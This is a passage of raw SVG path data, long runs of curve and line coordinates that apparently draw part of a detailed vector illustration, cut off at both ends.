4.755-1.593-4.576 4.945-3.195 12.878-8.538 17.046 2.18.396 5.144-2.493 6.945-3.581a29.03 29.03 0 0 1 10.695-6.088 28.96 28.96 0 0 1 12.245-1.105 21.35 21.35 0 0 1 10.226 6.137c2.761 2.978 4.623 6.683 5.367 10.682a22.51 22.51 0 0 1-3.133 13.393c-1.87 1.453-4.048 2.453-6.364 2.925a15.33 15.33 0 0 1-6.996-.206 9.46 9.46 0 0 1-3.731-4.114c-.805-1.715-1.08-3.633-.788-5.507 1.165-2.509 4.053-2.498 6.427-2.23 3.974 1.111 1.577 6.902 6.395 5.825a11.61 11.61 0 0 0 2.949-5.454c.472-2.053.378-4.197-.272-6.201-1.619-3.982-4.614-7.244-8.436-9.185-26.107-3.326-38.617 28.206-53.505 44.518 4.235.016 8.295-4.221 13.368-4.91 4.504-1.517 9.154-2.557 13.874-3.104 4.436-2.378 8.119-5.959 10.63-10.334l.474-6.443c1.99.007 2.88 2.202 3.324 3.558a34.87 34.87 0 0 1-2.618 12.879c3.072 2.268 7.057.673 10.013-.476l14.761.059 2.685 2.717c-1.36 3.153-5.398 1.783-7.587 3.579 21.237 17.679 17.843 48.344 13.382 73.205a27.8 27.8 0 0 0 3.466 13.15 27.66 27.66 0 0 0 9.279 9.909 31.96 31.96 0 0 0 11.609 1.593c1.033-1.607 3.989-2.498 3.356-4.692-2.746-3.427-9.041-2.033-8.762-7.64.459-2.447.019-4.898 2.656-6.434 4.051-1.789 7.375 1.382 10.707 2.684a13.94 13.94 0 0 1 4.501 8.536 13.97 13.97 0 0 1-2.112 9.422 13.87 13.87 0 0 1-7.709 5.774 13.81 13.81 0 0 1-9.595-.652c-4.539-1.442-8.852-3.52-12.811-6.174l.256.13zm-106.064-54.171c.018-4.705 5.342-4.039 7.6-6.995 10.217-3.311 24.96 1.194 30.524-10.256 1.992-.443 2.887.463 3.778 2.271.687 4.836-5.161 6.875-7.996 9.571 2.236 2.716 6.912 4.926 5.293 8.529-6.434 4.228-12.221-9.201-13.996 1.556-3.845-1.562-3.119-6.458-6.964-8.02-6.214-2.796-12.208 3.626-18.239 3.215v.129zm-152.516 40.711c-6.867-.028-14.229-4.697-21.406-7.368.006-1.418 1.099-2.058.719-3.349a83.95 83.95 0 0 1 19.799 8.006l.888 2.711zM331.57 851.099a4 4 0 0 1 1.394 1.661c.304.672.416 1.416.324 2.149-5.256.931-10.67.235-15.524-1.995-3.019-1.429-5.547-3.727-7.262-6.604s-2.538-6.199-2.365-9.547c1.545-1.283 1.106-3.734 3.164-4.886l1.091.005a4.46 4.46 0 0 1 .328 2.875 4.44 4.44 0 0 1-1.504 2.469c.301 2.132 1.019 4.183 2.113 6.035s2.543 3.467 4.262 4.754c4.092 2.794 9.098 3.898 13.979 3.084zm-133.764 53.804c-2.717 5.532.598 11.152 1.09 16.697a28.52 28.52 0 0 0 7.52 13.435c8.292 12.923 23.49 15.948 38.453 13.494a35.68 35.68 0 0 0 14.756-9.888 35.89 35.89 0 0 0 8.192-15.802 20.71 20.71 0 0 0-1.004-9.716c-1.105-3.111-2.937-5.911-5.344-8.162-4.728-2.746-10.278-3.705-15.648-2.704-.905 1.543-3.154 2.436-3.098 4.435 1.786 2.907 5.581.666 6.85 4.28-.016 4.254.287 8.702-4.214 10.747a11.63 11.63 0 0 1-4.949.249c-1.648-.273-3.219-.899-4.607-1.834a11.93 11.93 0 0 1-3.445-5.193c-.668-2.008-.793-4.157-.36-6.229.861-3.076 2.5-5.875 4.758-8.125a18.41 18.41 0 0 1 8.128-4.715c7.51-.486 16.942.067 22.246 5.824 5.812 7.113 10.517 18.346 5.345 27.929a41.62 41.62 0 0 1-14.383 18.938c-6.529 4.771-14.302 7.524-22.367 7.921-7.54.096-14.982-1.715-21.642-5.266a44.99 44.99 0 0 1-16.464-15.057c-2.924-7.166-7.391-13.435-6.33-22.197-3.384-4.525 1.575-8.952.053-13.405a48.84 48.84 0 0 1 8.185-21.006c4.327-6.262 10.057-11.418 16.728-15.052 2.244.653 3.087-1.6 4.948-1.592-3.638-4.018-5.871-9.118-6.36-14.527.342-2.288 1.351-4.424 2.899-6.139a11.67 11.67 0 0 1 5.802-3.494l.839-1.092a29.83 29.83 0 0 1 8.071 3.77 9.77 9.77 0 0 1 1.135 5.354c-1.166 2.702-4.502 2.238-6.94 2.228-.896-.648-1.339-2.197-2.69-1.557a7.95 7.95 0 0 0-1.371 3.346c-.194 1.207-.107 2.442.253 3.61 5.798 10.786 18.769 8.968 28.315 13.002l-.021 5.414a132.76 132.76 0 0 0-27.714-2.688c-3.794 1.983-8.225 2.481-11.319 6.014-8.298 7.359-13.424 17.669-14.296 28.753zm10.679-6.403a46.98 46.98 0 0 1 14.085 8.563c-4.879.367-10.539 3.568-16.114 1.548l2.029-10.111zm40.778 25.941a63.11 63.11 0 0 1 11.163 1.14c-1.36 2.959-1.314 7.858-5.808 8.033-2.444-2.493-4.278-5.523-5.356-8.851l.001-.322zm-9.106 14.595l1.151 1.1a11.52 11.52 0 0 1-4.693 1.625 11.5 11.5 0 0 1-4.938-.503 24.93 24.93 0 0 1 5.827-12.867 51.75 51.75 0 0 1 2.652 10.967l.001-.322zm-21.414-5.434c-3.291-1.599-5.949-4.266-7.543-7.571a48.73 48.73 0 0 1 12.857-5.363c-.821 4.745-2.632 9.263-5.315 13.256l.001-.322zm-62.003 2.268c-1.355 1.8 2.484 4.715-1.11 4.701-.821.094-1.653-.045-2.4-.401s-1.38-.915-1.827-1.614c-.225-.725-.193-1.506.091-2.209a3.28 3.28 0 0 1 1.464-1.652c1.345.65 3.338-.309 3.781 1.498l.001-.323zm-9.811-18.343a51.75 51.75 0 0 1 2.247-16.555c2.707-3.147.481-8.118 2.676-11.461l1.135-11.21c7.34 10.148 2.018 25.337-1.554 36.086-.031 7.863 7.33 12.919 11.091 19.379 3.446 4.912 6.954 10.533 10.275 14.542 1.358-2.443-.618-5.996-2.212-8.71-4.47-5.624-7.591-11.63-12.255-17.063 6.017 5.118 11.078 11.271 14.947 18.17l1.09.004.015-3.802a107.08 107.08 0 0 0-11.812-15.451l.011-2.707c3.773 3.367 8.18 8.733 11.822 12.937 2.712-4.307-4.271-7.428-6.374-11.175l-2.227-4.971c2.544 2.39 4.935 4.939 7.158 7.633.448.388.637 1.292 1.536 1.102 1.557-4.054-3.305-8.07-6.372-11.433l.006-1.547c4.618.663 4.65 8.719 9.087 6.481-2.167-3.811-6.901-7.633-6.884-11.886 1.532 2.004 4.038 1.369 5.311 3.824 1.614-2.443-1.522-4.518-2.605-6.456-.706-.003-.702-1.163-.7-1.614 1.989.008 2.869 4.91 4.935 1.566l-4.277-5.817 5.389.472c-1.145-2.453-4.477-3.82-4.916-6.464 1.798-.315 3.589 1.303 4.939.599-.956-1.55-2.746-3.297-3.831-4.913 1.348.005 3.143.464 4.237-.434-.442-1.807-2.43-2.201-3.775-2.722 2.434-2.061 5.494-3.231 8.677-3.317 5.555 7.176 4.033 18.771.409 26.426-1.037 2.703-4.381 4.43-3.048 8.044 3.467 6.002 5.454 12.75 5.795 19.68a43.66 43.66 0 0 1-3.833 20.159c-2.447 2.053-4.451 5.847-8.045 5.833-5.907-15.62-19.59-28.565-28.069-42.906l.001-.323zm-14.879-68.118c-7.626-2.673-16.079-7.347-18.036-15.669-2.722-9.614.843-18.558.112-28.487 1.375-7.084 8.071-12.278 9.636-18.781-14.231-4.052-20.061-23.024-35.901-25.922-5.577-1.569-11.857-4.043-12.795-10.299.325-2.405 1.005-4.748 2.017-6.952l1.797.007c-.015 3.867-1.316 8.309 3.168 10.325 3.081.012 6.855 2.927 9.118-1.125.009-2.255-1.783-3.551-1.131-6.062 5.967.474 2.024 7.613 5.351 10.269 6.023 2.279 12.828 1.855 18.264 6.517l3.145.012c-.713 1.802 1.338 2.455 2.231 3.812 4.452-6.041 8.253 6.477 14.945 1.992 2.179.911-.016 4.06 1.97 4.97s4.046-.692 4.487 1.565c.83.906-.009 2.191.437 3.095-4.054 2.756 2.226 5.165 1.508 8.063 1.137 4.709-6.437 4.937-1.512 9.21-.655 3.349-3.999 5.141-4.272 9.2-5.333 1.719-6.455 9.577-11.788 11.168-.905 1.801-2.9 3.146-2.203 5.34 4.682.663 7.976-4.673 11.77-6.398a11.89 11.89 0 0 1 4.636-.679 11.9 11.9 0 0 1 4.539 1.166c3.417 2.528 5.871 6.154 6.955 10.275 2.637-1.343 1.688-4.891.667-6.442-.693-3.354-5.888-4.213-3.883-8.007a9.09 9.09 0 0 1 3.083-.762c2.437.397.878 5.16 3.84 2.723.012-2.965-4.54-4.079-1.834-6.968 2.243.911 2.878 2.718 4.478 3.82 1.105-3.605-5.106-7.174.422-9.602l3.124 5.298c3.161-3.984-4.205-7.815.682-10.245 2.499 1.105.874 6.448 4.217 4.915.463-3.608-5.555-7.37-1.117-9.672 1.537.715.952 2.517 2.684 2.717 2.002-3.15-4.459-8.46 2.663-8.046 4.463 7.365 3.592 16.772 8.055 24.201 2.172 2.651 1.58 6.452 3.364 9.617-2.503-.01-1.649-4.905-4.479-3.369.631 2.709 2.42 4.714 1.831 7.612l-4.541-3.821c-1.1 2.252 2.487 4.071 1.128 6.966l-4.671-3.628c-1.551 2.701 2.677 4.715 1.572 8.062-2.695-.01-2.296-3.553-4.864-3.306-1.81 3.345 3.576 4.655 1.506 8.707-4.246 2.69-7.355-6.474-10.711-1.783 4.224 3.175 11.85 6.041 10.282 12.931-.659 4.445-8.054 8.283-3.773 12.876 12.422-9.103 11.79-27.732 25.102-34.898-1.016-2.646-2.161-5.358-3.049-8.068-2.721-4.037-4.542-8.618-5.338-13.427.019-4.705-4.204-7.815-2.708-12.901a121.96 121.96 0 0 0-4.888-13.876c-5.116-4.532-11.761-11.906-10.254-19.956 3.402.013 1.125 7.803 5.373 4.662-2.047-1.749-.687-4.902-.87-7.351l.835.003c1.335 3.163-.415 7.604 2.27 10.128 1.928-.702.653-2.769 1.172-4.314-.745-1.189-1.205-2.537-1.345-3.935a9.11 9.11 0 0 1 .543-4.124l1.219.005c-.013 3.351 1.324 5.999 1.504 9.222 2.06-1.603.724-4.767 1.118-6.956.336 3.43 1.077 6.808 2.207 10.063 2.057-.894.015-3.803 1.625-5.343 1.86 5.402 2.898 11.056 3.079 16.769 4.641 11.168 17.142 14.763 19.146 27.274a18.22 18.22 0 0 1 3.84 2.722c-5.537 4.49 6.392 6.47-.041 10.312 4.74 2.403-1.631 6.89 2.016 9.611 1.976 3.553-5.411 5.135-.481 8.055.495 4.706-4.899 5.587-3.764 10.748-6.424 1.586 1.505 8.964-5.428 9.582 2.928 6.07-5.025 4.749-3.701 10.748-1.81 3.409-6.426 2.295-6.443 6.42-16.087 10.957-34.78-.911-51.326-3.812-6.003-7.629-13.184-9.204-13.853-18.81 1.615-2.701 3.333 1.109 5.388.666s4.867 2.661 4.88-.625zm-43.232-71.067c3.915.015 6.892-6.418 10.667-3.567l-.008 2.062c-12.864 7.361-27.402 16.069-33.683 30.159-.67-9.155 6.473-14.089 10.028-20.52-2.689-1.622-6.021-2.989-6.906-6.473l.013-3.351c6.477 1.25 13.453 6.176 19.888 1.69zm32.176-22.366c-.317.142-.67.184-1.012.122a1.72 1.72 0 0 1-.905-.469 1.74 1.74 0 0 1-.384-1.918l9.589-6.923c-.722 4.058-4.902 6.232-7.353 9.381l.065-.193zm15.37-8.06c.623 4.707-4.275 10.101-8.907 12.855l-2.561-1.622c2.978-4.451 6.865-8.215 11.403-11.04l.065-.193zM199.64 781.1c3.79-.952 4.675 2.661 6.912 4.925l-.006 1.547a40.12 40.12 0 0 1-6.97-6.279l.064-.193zm5.349 10.72a11.31 11.31 0 0 1 .43 4.9l-11.051-12.934a14.74 14.74 0 0 1 6.258 2.845 14.81 14.81 0 0 1 4.298 5.382l.065-.193zm8.497 9.83c2.631.01 3.773 3.366 4.92 5.433l-.673 7.99-1.155-.005a45.27 45.27 0 0 0-3.157-13.225l.065-.193zm-1.525 12.304c-1.408-.908-2.096-5.358-1.634-8.707 1.337 2.905 4.213 5.817 1.57 8.9l.064-.193zM78.565 872.4a5.05 5.05 0 0 0-.438-2.709c1.797.007 5.134.02 5.85-2.62.451-.513 1.739-1.604 2.633-.505-.012 3.158 2.478 6.455-.038 9.668-3.133-2.977-6.04 1.974-8.072-3.641l.065-.193zm14.97-4.259c.191.723.135 1.49-.158 2.178a3.35 3.35 0 0 1-1.461 1.618c-1.027-.004-1.54-.006-1.985-1.104 1.095-.898 1.104-3.411 3.538-2.242l.066-.45zm-.032 8.12c7.518-2.29 8.191-10.344 15.515-12.313 1.87-.791 3.88-1.194 5.909-1.186a15.01 15.01 0 0 1 5.899 1.233c2.412.211 4.723 1.069 6.693 2.482a13.59 13.59 0 0 1 4.507 5.554c.858 10.315-.084 21.268-10.759 26.833-2.894 1.6-5.296 8.551-10.681 6.983-2.664-7.873-14.75-2.701-13.366-11.912.023-5.993-13.559-11.912-3.718-17.48l.001-.194zm-39.514-4.732c1.808-2.957 5.59-1.589 8.026-1.128a12.09 12.09 0 0 1 1.577 6.902 14.42 14.42 0 0 1-8.491 4.929c-2.433-1.556-5.836-1.118-7.555-4.477a51.77 51.77 0 0 1-.417-24.621c6.789 3.571-3.346 18.548 6.73 18.588l.129-.193zm17.224 10.058l3.529.014c1.355-1.799-2.299-2.974-.942-5.418 8.271 2.031 12.097 8.362 16.948 15.02a6.46 6.46 0 0 1 1.425 3.474 6.47 6.47 0 0 1-.747 3.683c-4.448 4.945-9.78 6.406-12.884 12.323-3.398-.722-4.756 1.786-7.378-.673a54.87 54.87 0 0 1-3.813-25.796l3.861-2.627zm16.913 23.72c2.631.011 3.738-3.981 7.134-2.678 3.314 5.813-4.897 5.136-6.07 9.643 4.688-.883 9.132-4.926 14.523-4.97-.008 2.063-3.35 3.403-.468 4.961.967-.914 2.131-1.59 3.402-1.977a8.57 8.57 0 0 1 3.923-.25 11.34 11.34 0 0 1 .8 8.705 79.07 79.07 0 0 0-17.922 4.311c-3.776-2.528-9.365-1.197-12.814-5.4-1.711-5.614 4.589-8.36 7.492-12.152v-.193zm71.786-25.496c2.884 1.107 3.316 5.298 3.753 8.522.679 6.899.644 15.857-5.338 19.314.669-6.958 5.316-13.707 2.008-21.067l-.423-6.769zm56.186 8.471c-.948-3.806 3.745-5.786 5.807-8.098l1.734.007 7.393 12.92a61.26 61.26 0 0 1-14.936-4.378l.002-.451zM180.888 522.9l.018-216.941.291-74.117c2.248-.507 2.952.011 3.843 2.013l-.071 197.67c-1.993.959-.009 2.256-.013 3.352.687 4.707-2.93 10.558-.061 15.532l-1.16 1.091a7.23 7.23 0 0 1 1.186 4.001c-.005 1.422-.429 2.81-1.217 3.991l1.15 1.229-1.095 1.091.465 28.812-1.013 257.799c-.363.221-.765.367-1.184.431a3.2 3.2 0 0 1-1.259-.061c-.411-.103-.798-.288-1.138-.542a3.24 3.24 0 0 1-.843-.941c3.104-38.658-1.424-78.636 1.81-117.616.006-1.547-2.683-3.104.017-4.447l.274-102.347zm-14.042 78.51a14.59 14.59 0 0 1-5.623-2.736 14.68 14.68 0 0 1-3.974-4.842 15.44 15.44 0 0 1 9.607 4.936l-.01 2.642zm-1.618-12.896c-4.426-.598-10.395-.428-12.819-4.24l12.835.051-.016 4.189zm-18.629-11.868c4.889-2.881 11.562-2.661 15.558-6.899 2.692.848 1.137 4.709 2.734 6.455-3.172 2.143-6.988 3.108-10.792 2.729-1.982-1.877-5.778.622-7.501-1.898l.001-.387zm-58.886-56.112c-2.236-2.715-10.325-2.039-6.902-7.374a37.94 37.94 0 0 1 13.84-10.773c3.337.013 5.275-3.138 9.121-2.22a57.58 57.58 0 0 0-16.059 20.367zm31.769-16.889l.899.003c-5.65 7.862-8.979 17.164-9.604 26.838-3.344-.302-6.517-1.618-9.098-3.774a28.48 28.48 0 0 1 5.728-14.003 28.31 28.31 0 0 1 12.075-9.064zm-51.925 1.535c-5.182-4.21-11.828-11.455-17.141-14.956l.008-2.062a232.76 232.76 0 0 0 18.67-15.008c14.93 22.166 46.106 9.398 69.58 13.165 3.77 4.075 13.365-4.008 12.304 4.689l-3.152 1.792c-22.268-.41-41.718.738-63.796.908-6.814 2.745-9.47 9.244-16.602 11.471l.128.001zm29.464-34.429l5.745 8.014a29.2 29.2 0 0 1-12.584-4.911 29.35 29.35 0 0 1-9.049-10.062c.017-4.447 3.995-4.045 6.443-6.42a60.45 60.45 0 0 1 9.317 13.378l.128.001zm6.472-13.896c.65-2.06-1.401-2.713-1.138-4.323 2.642-2.632 6.428-2.617 9.582-4.86 1.782 3.809.929 8.511 2.647 12.32.935 6.461 3.545 12.561 7.567 17.69-8.981-.938-16.124-12.31-18.786-20.828l.128.001zm60.831-46.809c-6.034.492-10.437-5.842-17.112-5.804 1.294-2.701 4.816-.625 6.428-2.681 3.852-.411 7.746.113 11.354 1.527l-.67 6.958zm-11.818-13.839a19.2 19.2 0 0 1 14.009-4.521l-.018 4.512-13.991.009zm6.005-9.193c1.107-4.249 5.61-6.938 9.147-8.794.894 1.164-.01 2.707.435 3.805l-9.582 4.989zm10.771-160.762c-.949-3.42 1.5-6.053.036-9.217-2.445 1.795-1.753 5.15-3.811 6.431-2.234-3.296 1.119-7.343 1.584-11.144a34.12 34.12 0 0 0 11.369-18.839c2.009-5.148 2.032-10.949 4.235-16.096 2.391-7.868 5.605-15.46 9.587-22.649-14.541-6.954-12.73-26.862-25.539-33.744-3.801 3.723 1.965 6.453 3.107 9.615.843 2.211.882 4.65.11 6.887s-2.305 4.129-4.329 5.342c-.907 2.059-5.648-.022-4.957 3.848 3.779 1.819 11.136-8.464 10.716.493-.905 1.543-3.604 2.435-2.651 4.888l.64.454 4.25-3.593c2.876 2.912-2.012 5.793-1.125 8.568 1.992-.702 3.546-4.047 5.342-3.846-.458 2.254-2.2 4.696-1.118 6.956l3.351-3.596c3.135 2.462-1.301 4.506-1.567 6.89l.894 1.164 3.352-3.79-.015 3.803c-4.116 9.118-7.314 18.627-9.546 28.385-.506.809-1.311 1.383-2.238 1.597s-1.901.049-2.708-.456c-.888-2.646 1.559-4.699.028-7.155-.644.642-.649 1.803-1.549 2.25l-1.54-.006c-.498-3.869 2.659-6.95 1.581-10.306-2.637 1.343-.859 6.055-4.899 5.33-1.397-3.743 2.657-6.434 1.065-9.599-1.163 1.474-2.041 3.154-2.587 4.953-2.057.894-2.945-1.623-3.134-2.72.009-2.255 3.546-4.046 1.502-6.439-.647 1.158-.908 2.446-2.195 3.15s-2.698.698-2.692-.849c-1.144-2.711 4.249-3.399 1.564-6.052-1.351.897-2.711 3.985-4.246 2.69-.59-.437-1.045-1.032-1.315-1.717a3.94 3.94 0 0 1-.21-2.156c2.689-2.226 4.702-5.166 5.809-8.484l-1.598-1.553c-2.644 3.147-4.011 8.105-8.445 9.634-7.136 3.13-11.668-3.14-16.725-6.511-1.155-.005-2.439-.01-3.213 1.147.942 5.095 8.957 7.125 9.193 12.282 1.982 2.006 5.188 2.534 6.397 5.375-1.943 4.503 5.117 4.274 2.659 9.227l-1.803 1.539c3.845 1.369 3.382 4.912 3.434 8.07-1.161 1.543-3.411 2.436-3.418 4.241 3.972 1.755.752 4.45-.026 6.445-1.54-.007-3.784-.467-4.691 1.592.705.39.445 1.098.443 1.742-1.348-.005-1.549 2.056-3.087 1.599-6.398-4.988-6.451 8.482-12.842 1.561-.898-.004-1.352 1.09-1.995 1.539 1.141 3.549-3.086 1.341-4.439 2.689a53.14 53.14 0 0 1-17.609 6.376c-2.899 2.953-.035 9.023-4.725 10.293l-.676-7.543c-3.59-.917-9.3-1.39-10.666 3.116l-.479 7.667c-4.23-1.434-2.861-6.972-3.359-10.776 5.865-6.422 14.274-6.969 21.03-11.196 12.463-3.367 14.259-19.279 27.875-22.19-2.667-7.164-11.631-12.549-9.604-21.951-1.194-7.305-1.574-14.721-1.133-22.111 2.252-1.409.018-4.512 1.566-6.439a42.38 42.38 0 0 1 16.48-12.825c-3.329-2.205-5.335 2.041-8.859.674-1.818-10.964 9.998-12.851 15.354-20.306 16.053-2.257 35.227-14.813 50.385-1.799-.647 1.544.697 2.452 1.527 3.358 6.94-2.035.938 6.448 6.969 6.923 3.777 2.464-.929 7.602 4.202 8.525-.005 1.289.693 3.096-.914 3.798 6.412 1.573-.036 9.152 6.373 11.433 1.401 2.842-2.001 2.893-1.499 5.795a4.37 4.37 0 0 1 1.974 1.72 4.4 4.4 0 0 1 .641 2.544c-2.645 3.341.866 8.253-2.676 11.397.706.003.893 1.357 1.601.909-.013 3.351-4.896 4.686-1.57 7.599-.464 3.607-5.786 2.491-3.748 6.43-5.818 10.741-20.287 18.16-20.344 32.661-1.549 2.25-.022 5.672-2.02 7.662l-.006 1.546c-1.087-.842.017-4.253-2.68-3.813l-1.121 7.665-1.027-.004c.003-.902.33-2.19-.503-2.644-2.184.442-.463 3.35-1.816 4.698l-2.31-.009c-.627-3.806 1.568-6.891.043-10.764-1.489 3.217-.033 8.379-2.798 9.721l.128.001zm-41.698-4.225c-.112-.213-.155-.455-.124-.693a1.17 1.17 0 0 1 .298-.638c.162-.177.376-.297.61-.346s.479-.025.698.071c2.536 1.272 4.761 3.091 6.516 5.326s2.997 4.832 3.637 7.605c-4.935-2.545-9.024-6.481-11.764-11.326l.129.001zm3.098 11.806c-4.232-.854-8.064-5.574-10.75-8.034l2.249-.7c1.913.808 3.642 1.999 5.082 3.501a15.35 15.35 0 0 1 3.291 5.233h.128zm-51.923-31.786c-2.952-.011-4.95 2.237-8.031 2.225-.126-1.384.047-2.779.506-4.089a9.67 9.67 0 0 1 2.155-3.506l4.89-3.139-9.578-12.283c1.36-3.153-3.124-5.169.03-7.605a21.29 21.29 0 0 1 4.27 7.557 93.19 93.19 0 0 0 28.789 23.123l-.008 1.998c-7.83.162-14.725-9.146-23.151-4.281h.128zM70.7 162.378c.9-.383 1.098-1.8 1.547-1.798l3.333 1.173 31.966 31.063c-.523 2.318 3.774 3.237 1.519 5.42-1.094.64-2.253 1.602-3.791 1.145-10.861-12.546-25.83-24.916-34.703-37.003h.128zm31.015-102.676c4.236.017 7.115 2.22 11.353 1.527 2.883 1.3 1.133 5.805 1.57 8.771-1.096 1.285-3.149 1.083-4.881 1.076-.892-1.808-2.498-1.363-3.586-2.206l-1.159 1.091c.894 1.099 2.944 2.01 2.745 3.814a42.87 42.87 0 0 1-14.485-4.956c1.333 3.808 8.197 4.479 4.839 9.622a22.55 22.55 0 0 1-8.504-4.356 22.67 22.67 0 0 1-5.953-7.495c-1.332-4.066 2.462-6.049 5.354-6.94 4.296.855 8.744-4.026 12.579.05h.128zm53.071-15.516c-.499-3.547 2.199-4.181 5.342-3.781.462.848.664 1.814.58 2.778a4.9 4.9 0 0 1-1.051 2.634c-1.922-.717-5.267 1.333-4.999-1.631h.128zm13.373-6.006c2.846-5.789 6.913-11.832 9.569-18.137a18.03 18.03 0 0 1 8.414 5.899c2.177 2.743 3.513 6.062 3.847 9.553 1.325 10.626-.859 21.395-6.217 30.654 4.904 9.593 6.765 20.464 5.333 31.151a5.47 5.47 0 0 1-2.557 2.306 5.43 5.43 0 0 1-3.422.313c-1.148-1.938-3.85-.015-5.384-1.568s.841-1.995 2.192-2.634 1.415-.897 1.097-1.607l-3.784-.595c.009-2.256 3.345-1.856 3.804-4.303l-5.325-.472 4.704-4.944c-1.337-2.841-2.699.956-4.685-.019.01-2.449 3.739-4.239 3.106-6.433-1.608.96-2.897 2.244-4.885 1.85 2.638-1.859 2.65-4.759 4.838-6.426l-1.086-1.1c-1.737 1.089-2.649 4.437-5.339 3.137a79.75 79.75 0 0 1 7.554-11.636l-.639-.712c-3.537 1.855-4.71 6.426-8.501 7.636 1.366-4.699 5.615-8.034 7.621-12.344l-1.151-1.1c-2.318 3.715-5.262 6.997-8.702 9.698 1.374-6.44 9.86-10.338 8.794-16.658-3.478 3.144-6.45 8.353-10.317 12.334l-1.54-.006c2.214-8.048 11.733-13.424 11.764-21.48l-14.959 18.116c1.627-5.794 7.355-10.025 10.072-15.428 1.104-3.347 5.547-7.132 3.377-10.299-6.458 10.287-14.323 19.279-20.976 30.273.664 10.702 5.764 19.358 5.333 31.086a49.2 49.2 0 0 1-3.754 8.106c-2.08-9.676-1.841-21.534-6.297-30.704-2.312-16.057 12.596-20.768 17.972-33.508l.129.001zm84.525 47.899c-1.596-2.262-4.942-.019-6.989-1.574a15.79 15.79 0 0 1-7.594-5.599c-1.905-2.599-2.975-5.719-3.067-8.945.166-2.093.763-4.129 1.753-5.978s2.353-3.471 4.001-4.763a10.61 10.61 0 0 1 5.669-.478c1.898.36 3.662 1.23 5.105 2.519.697 2.452 3.065 4.008 2.154 7.098-1.917 2.959-4.742 5.211-8.047 6.413 1.397 3.744 5.442 3.308 8.067 4.93 5.784-2.04 12.851-3.881 15.636-10.315 4.26-6.428 1.277-14.819-1.78-20.825a32.18 32.18 0 0 0-9.71-10.471 32.03 32.03 0 0 0-13.268-5.217 24.03 24.03 0 0 0-13.347-.44 36.07 36.07 0 0 0-18.342 9.141c-5.109 4.76-8.738 10.902-10.45 17.685a46.02 46.02 0 0 0-.699 22.747 45.9 45.9 0 0 0 10.285 20.28c9.572 13.637 28.785 7.59 41.629 5.385 2.05.846.758 3.161 1.137 4.709-10.224 5.116-25.688 4.41-30.103 17.218.701 1.357 1.659 2.649 2.232 3.812.92-1.056 2.157-1.782 3.525-2.068s2.791-.114 4.054.486c2.69 1.3 1.391 5.355.933 7.351-1.44 1.556-3.308 2.646-5.367 3.132s-4.216.344-6.195-.406a15.05 15.05 0 0 1-4.048-4.421 15.11 15.11 0 0 1-2.009-5.657c-4.013-7.815 12.563-12.325 1.537-15.656a43.55 43.55 0 0 1-15.284-12.607 43.77 43.77 0 0 1-8.148-18.099c-2.171-2.909-.612-7.608-2.589-10.709a50.06 50.06 0 0 1 5.688-25.472c4.113-7.833 10.229-14.426 17.719-19.1 11.133-7.819 28.068-5.818 40.117-1.582a44.6 44.6 0 0 1 13.387 12.054 44.81 44.81 0 0 1 7.551 16.387c-.423 9.602-1.81 19.715-10.687 24.836a22.45 22.45 0 0 1-10.28 3.182c-.971 1.93-2.827.569-4.304 1.014h.128zm-40.609-3.77c-2.165-3.146-3.108-6.977-2.653-10.774a34.45 34.45 0 0 1 12.251 1.531l3.723.015a26.91 26.91 0 0 1-10.236 8.08c-1.221.446-1.932 1.604-3.213 1.147h.128zm28.356-30.051a32.28 32.28 0 0 1-5.406-12.525c2.695.011 8.287-2.03 9.17 1.776-1.681 3.345-1.442 7.6-3.893 10.748h.129zm19.274-5.338c1.979 2.65 4.665 4.981 4.395 8.525l-11.747.405c1.49-3.281 2.154-8.95 7.095-8.931l.257.001zM228.27 60.395c-4.936-1.437-9.42-3.389-14.035-4.953a12.89 12.89 0 0 1 3.335-5.099c1.502-1.407 3.319-2.432 5.297-2.988a52.16 52.16 0 0 1 5.147 13.039l.256.001zm6.317 25.805c.632 2.258-2.259 3.149-2.714 4.694l.511.711a49.19 49.19 0 0 0-5.877 9.194c-3.139-1.366-12.42-7.59-4.903-9.88 4.114-1.659 8.613-3.253 12.855-4.847l.128.129zM81.424 111.956c-2.622-2.46 1.946-5.149 3.3-6.948 1.157-.446 1.794.652 2.691 1.107.965-.641 1.292-2.187 2.702-1.73-.656 3.735 1.314 8.513-1.778 11.401-2.562-1.299-3.247-6.652-7.044-3.96l.128.13zm14.891-.457l-.003.838-3.145-.013.017-4.253c2.186-.958 2.174 2.2 3.004 3.299l.128.129zm-3.485-11.421c2.397-5.792 7.102-10.736 7.322-17.696a35.39 35.39 0 0 0 14.536-7.999c8.841 3.838 11.513 9.778 18.674 16.509.873 6.448 5.143 14.071.435 19.982a20.52 20.52 0 0 1-10.028 6.281 20.45 20.45 0 0 1-11.815-.309 86.43 86.43 0 0 1-19.251-16.898l.128.13zm71.042.667l-1.54-.006c2.914-8.09 2.534-17.008-1.058-24.818l.012-3.158c4.68 1.372 3.374 6.974 5.801 10.077-.41 6.186.909 13.538-3.343 17.775l.128.13zM94.697 82.296C96.002 93 85.77 100.178 77.088 104.913c-.513-.002-.771-.003-1.153-.713-1.082-2.26 2.898-2.438 1.559-4.699-2.885-.656-7.122-.479-8.005-4.285-1.833-7.097 3.573-11.136 1.74-18.362 1.358-2.637 1.373-6.44 4.715-7.587 8.666-.417 11.836 9.457 18.753 13.029zM63.18 99.96c3.844 1.756 2.481 5.617 2.725 8.712-1.293 2.508-4.048 1.402-5.339 3.137-2.89.44-6.39-6.922-8.02-.483-1.112 5.41 2.704 14.125-3.338 16.615-.476-9.605-4.969-25.8 6.534-29.557 3.274-.245 4.807 1.566 7.567 1.577h-.128zm156.078 65.648c2.946 1.494 1.579 6.451 1.119 9.156l-4.255 4.688a123.87 123.87 0 0 0 3.136-13.844zm-7.354 9.574c.908-2.639.921-5.797 1.573-8.501l1.155.004c-.269 3.157.614 7.157-2.728 8.497zm-16.003 22.172l11.155-13.426c.162 3.236-.897 6.415-2.964 8.903a12.82 12.82 0 0 1-8.191 4.523zm12.854-4.912c-.192 1.665-.826 3.247-1.836 4.581s-2.359 2.371-3.905 3.002l-1.215-1.101a58.66 58.66 0 0 1 6.764-6.611l.192.129zm-18.103 17.653l2.068-3.73c10.014-.476 20.551-3.593 25.213-13.887 4.9-5.845 2.69-15.07 11.306-19.29 8.052-7.574-3.304-24.633 9.611-28.643 10.745-6.918 27.47-16.842 24.516-32.708-.331-1.471-.976-2.851-1.891-4.046a10.35 10.35 0 0 0-3.409-2.871l-5.834-1.57c-.31-1.567-.23-3.187.236-4.715a9.68 9.68 0 0 1 2.43-4.04c1.355-1.993 4.949-1.978 7.391-2.678 9.613 3.325 11.557 14.805 11.841 24.152-2.057.894-.718 3.155-1.557 4.311 4.931-1.382 